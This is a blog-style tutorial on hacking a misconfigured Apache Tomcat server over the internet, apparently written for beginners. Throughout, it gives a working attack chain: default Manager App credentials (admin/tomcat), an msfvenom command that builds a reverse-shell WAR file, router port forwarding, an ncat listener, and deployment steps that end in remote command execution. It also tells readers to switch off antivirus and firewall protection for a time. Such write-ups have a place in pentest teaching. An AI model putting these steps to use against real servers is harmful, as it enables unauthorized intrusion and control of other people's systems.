
Have you ever wanted to get a Reverse Shell over the internet?
Legal Disclaimer: There is nothing illegal that I’m doing in the demonstration of this hack because I own the tomcat server being hosted on Amazon Web Services (AWS). According to AWS, it is legal to Pentest your own EC2 instance. Therefore, I am not to be held liable for anything you do with the information.
Finding a Misconfigured Apache Tomcat Server
So, you found a misconfigured Apache Tomcat server and you want a reverse shell. How do you know you found one? It looks like the following:
Press enter or click to view image in full size

A misconfigured Apache Tomcat/11.0.2
You’ll notice a button called “Manager App”, which takes one to a screen that enables one to upload Web Archive (WAR) files to the server, which contain Java web applications.
First, you have to make sure that the Apache Tomcat server is misconfigured right, which means two things:
- The System Administrator created default or insecure username and passwords to access the “Manager App”. By default, no users exist to access the “Manager App”.
- The System Administrator enabled remote access to the “Manager App”. By default, only localhost can access the “Manager App”.
Gaining Access to the Manager App
So, let’s try to access the “Manager App”, you’ll notice it uses HTTP Basic Authentication:

HTTP Basic Authentication — default login credentials
One default login credential is username: admin and password: tomcat. In our case, this gives us access to the “Manager App”. It’s important to note that HTTP Basic Authentication is also vulnerable to Bruteforce.

So, we logged into the misconfigured “Manager App”, which looks like this:
Press enter or click to view image in full size

Part of the “Manager App” that shows how a WAR file can be deployed.
Generating a Reverse Shell WAR File with Metasploit
Next step is to get a WAR file that will produce a reverse shell when uploaded and executed on the server. We could code this ourselves, but Metasploit’s msfvenom will generate one for us.
This means that you will need to next install the Metasploit Framework on your system. Note: you will need to disable your real-time threat protection temporarily while downloading and installing the Metasploit Framework. Also, if you’re using Windows 11, you need to install version 4.20 because the latest version doesn’t work correctly on Windows 11. After you download and install Metasploit, you should reenable real-time threat protection on your system.
So, you have Metasploit installed, and your real-time threat protection is reenabled. Now, it’s time to fire up the command line and generate the WAR file with msfvenom, which can be generated with the following command:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your-Remote-Ip> LPORT=9999 -f war > example.war
You need to configure the LHOST and LPORT variables. If you don’t know your remote IP address, you can find it by using the site: What Is My IP Address — See Your Public Address — IPv4 & IPv6.
Replace the <Your-Remote-Ipv4> with your remote IPv4 address.
You are free to keep LPORT=9999, but you can also make it whatever port you wish it to be. This is the port that the revereshell is going to try to connect to on your machine.
Once you execute the command above, you’ll have an example.war file in your current working directory. Note: If the command msfvenom is not found, then you need to add the C:\metasploit directory to your PATH environment variable assuming that’s where you installed it.
Enabling Port Forwarding
Before you deploy your reverse shell WAR file to the vulnerable Apache Tomcat server, you need to enable Port Forwarding on your router. Why? Let me explain.
If you’re on your computer at home, your computer is a device connected to a private network via a router that is connected to the public internet. Likewise, the server with the vulnerable Apache Tomcat server has its own private network that is connected to a router that has access to the public internet.
Your home network looks something like this:
Press enter or click to view image in full size

Your Home Network looks something like this.
All your devices are sitting behind your router, which also has a Firewall running on it. Your remote IP address is actually the IP of your router. Therefore, you’ll notice all of your devices at home have the same remote IP Address.
You may wonder at this point: Why did I configure the reverse shell to connect to my router on port 9999?
It turns out that you can enable port forwarding on your router so that when a device over the internet tries to connect to a port like 9999 on your router, the router will forward the traffic to a port on a device on your private network. In this case, we want to configure the router to forward traffic to your computer on port 9999.
To configure your router to do port forwarding, you first need the ip address of the router, which is also called the gateway. Therefore, you can find your ip address of the gateway by running the ipconfig /all command from the command line:
ipconfig /all
Press enter or click to view image in full size

Default Gateway Private IPv4 and IPv6 addresses
Therefore, I can visit http://192.168.1.1 in the browser to setup port forwarding. You would replace the ip address with your default gateway’s ip address. In other words, https://<your-default-gateway-ip-address>
If you have a verizon router, then you’ll see something like the following (Note: if you don’t have a verizon router, then it will be very similar process.):
Press enter or click to view image in full size

Login to your verizon router
Once you’re logged in, Go to Advanced Settings > Security & Firewall > Port Forwarding. Next create a Port Forwarding as follows:
Press enter or click to view image in full size

Creating a Port Forwarding
You can see we set the original port (or router port) to 9999, protocol to Transmission Control Protocol (TCP), Forward Address to (192.168.1.156), Forward Port to 9999, and Schedule Always. The Forward Address should be your private IP address on your home network. To get your private IPv4 address, you can use ipconfig /all.
Afterwards, click “Add to list” and then select “Apply Changes”.
Setting Up a Connect Back Server on Your Computer
Next, we’re going to use Netcat to start a server on your computer. If you don’t have netcat installed, then you can get it with an nmap installation, which is a port scanner. Nmap can also come in handy for troubleshooting the network connectivity of the reverse shell, so I recommend installing both.
You can download nmap and ncat at the following link: Download the Free Nmap Security Scanner for Linux/Mac/Windows
Once installed, open up the command line, and run the following command:
ncat -lvp 9999

The command instructs Netcat to listen on port 9999 in verbose mode, so you should see the following:

The server is now waiting to be connected to by the reverse shell.
Deploying the Reverse Shell
Next, we’re going to deploy the WAR file on the “Host Manager” application. Select “Choose a file” button and select the WAR file created by msfvenom, which should be “example.war”. Then select the “Deploy” button.
Press enter or click to view image in full size

Deploying example.war
After deploying the WAR file, you’ll notice that it will be an application that can be visited with the context path /example. Every time you want to try to get the server to connect to your netcat server, you can visit the path on the website:
Press enter or click to view image in full size
/example context path to reverse shell is deployed on server.
Next click the /example link to get the reverse shell to connect to your server. If everything is configured correctly, you should see the following output at your connect back server running on your computer:
Apache Tomcat server connecting to our server for reverse shell.
Now, you can run commands on the Apache Tomcat server like the following:

Running whoami and arch linux commands in the reverse shell connect back server.
Troubleshooting Connection Issues
If you’re not getting a connection to the connect back server running on your computer, it is probably one or more of three issues.
- The Firewall on your router is blocking the connection to port 9999 or Port Forwarding isn’t configured correctly.
- The Firewall on your device is blocking the connection to port 9999.
- The Firewall on the Apache Tomcat server is blocking the outbound connection to your router. (This is unlikely)
To check if port forwarding is configured correctly on your router, you can check if the port 9999 is open by running nmap. You could run the following:
nmap -sS -p 9999 <Your-Remote-IPv4>
If the port is closed on the router, you’ll see the following:
Press enter or click to view image in full size

nmap showing port 9999 is closed.
The above output indicates that the port forwarding isn’t configured correctly because port 9999 is closed. If the state is filtered or open, then it is configured correctly.
Also, don’t forget to check your firewall settings on your personal computer to make sure that you are not blocking port 9999, all inbound connections, or something similar. You may want to temporarily disable your firewall to test to see if the connection works that way. If it works with your firewall disabled, then you have a firewall rule somewhere blocking the connection.
You can also use the same nmap command as above, but replace the remote ip address with your local ip address, which is the ip address of your device/computer that can be gathered from ipconfig /all. This will test to ensure the port 9999 is open.
In this blog post, you learned how to hack into a misconfigured apache tomcat server over the internet.